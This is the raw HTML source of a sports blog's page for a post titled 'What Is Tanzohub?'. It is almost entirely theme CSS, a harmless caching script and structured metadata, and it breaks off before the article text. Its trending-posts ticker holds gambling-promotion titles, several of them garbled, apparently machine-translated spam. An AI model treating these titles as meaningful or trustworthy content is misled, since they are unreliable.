.penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ff9800; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ff9800; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ff9800; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #ff9800; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #ff9800; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ff9800; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #ffffff; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #ff9800; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ff9800; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ff9800; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ff9800; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ff9800; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #ff9800; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #ff9800; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #ff9800; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #ff9800; } .penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ff9800; } .penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow, .penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .widget a, #wp-calendar tbody td a, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget-social a i, .widget-social a span, .widget-social.show-text a span,.penci-video_playlist .penci-video-playlist-item .penci-video-title, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #afafaf; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .about-widget .about-me-heading:before { border-color: #ff9800; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #ff9800; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background-color: #ff9800; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ff9800; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ff9800; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ff9800; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background: #ff9800; } ul.footer-socials li a:hover i { background-color: #ff9800; border-color: #ff9800; } ul.footer-socials li a:hover span { color: #ff9800; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #151515; } #footer-section .footer-menu li a:hover { color: #ff9800; } .penci-go-to-top-floating { background-color: #ff9800; } #footer-section a { color: #ff9800; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #ff9800; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #ff9800; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ff9800; background-color: #ff9800; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ff9800; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .header-standard .post-title { color: #ffffff; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ff9800; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #ff9800; } .post-entry a, .container-single .post-entry a{ color: #ff9800; } .penci-top-instagram h4.footer-instagram-title>span:before{ content: none; display: none; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ff9800; } .penci-home-popular-post .item-related h3 a:hover { color: #ff9800; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { background-color: #ff9800; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #ff9800; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #ff9800; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #ff9800; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #ff9800; } .penci-homepage-title.style-10, .penci-homepage-title.style-12, .penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #ff9800; } .penci-homepage-title.style-5{ border-color: #ff9800; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { border-color: #ff9800; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #ff9800; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #ff9800; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ff9800; background: #ff9800; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 12px; } .penci-header-signup-form { background-color: #ff9800; display: none; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #ff9800; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { background-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ff9800; } .penci-block-vc .penci-border-arrow:before { border-top-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow { border-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { border-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:60px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:220px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:40px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:40px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:11px;--pchb-second-menu-lh:30px;--pchb-second-menu-fs_l2:12px;--pchb-second-menu-mg:15px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{padding-right: 20px;padding-left: 20px;background-color:#2196f3;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:13px;--pchb-dd-lv2:12px;}.penci-header-builder .pc-builder-element.pc-second-menu{margin-left: 20px;}.penci-mobile-midbar{border-bottom-width: 1px;}.penci-desktop-sticky-mid{padding-top: 5px;padding-bottom: 5px;}.pc-builder-element.penci-top-search .search-click{color:#eeee22}.pc-builder-element.penci-top-search .search-click{border-style:solid}.penci-builder-element.penci-data-time-format{color:#0a0a0a}.pc-builder-element.pc-second-menu .navigation .menu > li > a,.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu a{color:#ffffff}.penci-builder-element.header-social.desktop-social a i{font-size:12px}body:not(.rtl) .penci-builder-element.desktop-social .inner-header-social a{margin-right:6px}body.rtl .penci-builder-element.desktop-social .inner-header-social a{margin-left:6px}.pc-builder-element a.penci-menuhbg-toggle .lines-button:after, .pc-builder-element a.penci-menuhbg-toggle.builder .penci-lines:before,.pc-builder-element a.penci-menuhbg-toggle.builder .penci-lines:after{background-color:#ffffff}.pc-builder-element a.penci-menuhbg-toggle:hover .lines-button:after, .pc-builder-element a.penci-menuhbg-toggle.builder:hover .penci-lines:before,.pc-builder-element a.penci-menuhbg-toggle.builder:hover .penci-lines:after{background-color:#eeee22}.pc-builder-element a.penci-menuhbg-toggle{border-style:none}.pc-search-form-sidebar.search-style-icon-button .searchsubmit:before,.pc-search-form-sidebar.search-style-text-button .searchsubmit {line-height:40px}.penci-builder-button.button-1{font-size:14px}.pc-header-element.penci-topbar-social .pclogin-item a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:600}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:15px}.pc-wrapbuilder-header{--pchb-socialw:26px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{border-style:none}.navigation .button-menu-mobile{color:#eeee22}.navigation .button-menu-mobile svg{fill:#eeee22}.penci-builder-element.pc-search-form.pc-search-form-sidebar,.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .search-input,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .search-input{line-height:38px}.penci-builder-element.pc-search-form-sidebar.search-style-default .search-input{line-height:38px;padding-top:0;padding-bottom:0}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;background-color:#353535;border-style:solid;padding-top: 5px;padding-bottom: 5px;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top: 30px;padding-bottom: 30px;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#dedede;border-style:solid;border-top-width: 1px;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;padding-top: 5px;padding-bottom: 5px;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#dedede;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.thesportseffect.com\/wp-content\/uploads\/2023\/01\/the-sports-effect.png"
    },
    "url": "https:\/\/www.thesportseffect.com\/",
    "name": "The Sports Effect",
    "description": "It Makes You Learn Something New"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Sports Effect",
    "alternateName": "It Makes You Learn Something New",
    "url": "https:\/\/www.thesportseffect.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "What Is Tanzohub?",
    "description": "Tanzohub provides data-science enthusiasts with a treasure trove of datasets and makes machine learning&hellip;",
    "datePublished": "2023-11-21",
    "datemodified": "2023-11-21",
    "mainEntityOfPage": "https:\/\/www.thesportseffect.com\/what-is-tanzohub\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.thesportseffect.com\/wp-content\/uploads\/2023\/11\/sdfdfsdg-2023-11-21T150418.086.jpg",
        "width": 750,
        "height": 430
    },
    "publisher": {
        "@type": "Organization",
        "name": "The Sports Effect",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.thesportseffect.com\/wp-content\/uploads\/2023\/01\/the-sports-effect.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.thesportseffect.com\/author\/johneshan\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.thesportseffect.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.thesportseffect.com\/category\/all\/",
                "name": "All"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.thesportseffect.com\/what-is-tanzohub\/",
                "name": "What Is Tanzohub?"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.13.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" sizes="32x32" />
<link rel="icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" />
<meta name="msapplication-TileImage" content="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-1199 single-format-standard wp-custom-logo wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pcdark-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-149">
<div class="wrapper-boxed header-style-header-3 dark-layout-enabled header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar no-social">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInRight">
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/exploring-malina-casinos-sport-betting-options-for-enthusiastic-gamblers/">Exploring Malina Casino&#8217;s Sport Betting Options for Enthusiastic Gamblers</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/cazinoul-ricki-ro-grab-your-bonus/">Cazinoul Ricki RO Grab Your Bonus</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/online-gambling-med-ekte-penger-uten-innskudd-norsk-territorium-deposit-play/">Online Gambling Med Ekte Penger Uten Innskudd — norsk territorium Deposit &#038; Play</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/interaktivno-okolje-vec-zabave-republika-slovenija-spin-win/">Interaktivno Okolje – Več Zabave . Republika Slovenija Spin &#038; Win</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/cazinou-fara-depunere-de-10-lire-sterline-piata-romaneasca-spin-to-win/">Cazinou Fără Depunere De 10 Lire Sterline • piața românească Spin to Win</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/exploring-the-world-of-gastronomy-the-art-of-cooking/">Exploring the World of Gastronomy: The Art of Cooking</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/rear-end-unity-fun-jlph-casino-back-along-wandering-device-poitiers-start-spinning/">Rear End Unity Fun JLPH Casino Back Along Wandering Device _ Poitiers Start Spinning</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/type-of-welcome-volunteer-usable-australia-try-your-luck/">Type Of Welcome Volunteer Usable – Australia Try Your Luck</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/machine-sous-s-lection-naturelle-french-play-instantly/">Machine À Sous Sélection Naturelle · French Play Instantly</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/exploring-the-best-features-of-an-iranian-betting-site-with-direct-portal/">Exploring The Best Features of an Iranian Betting Site with Direct Portal</a>
				</div>
					</div>
	</div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo">
				<div id="logo">
